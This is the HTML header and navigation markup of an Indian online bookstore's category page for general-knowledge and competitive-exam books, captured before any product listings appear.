

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/category/4309/educational-and-professional/general-knowledge
body_size: 15488
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Search Results for General Knowledge - SuraBooks.com</title>
	<meta name="description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta name="keywords" content="Tamilnadu school books, tnpsc books, competitive exam books, buy books online, School Guide, exam books, sura books, online book, Magazines, Samacheer Guides, exam master" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="9367fd6d92bfa1e0dd2aaafc-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="9367fd6d92bfa1e0dd2aaafc-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="9367fd6d92bfa1e0dd2aaafc-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
<li><a href='https://www.surabooks.com/Category/26605/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-mains-book'>TNPSC Group 2 Mains</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
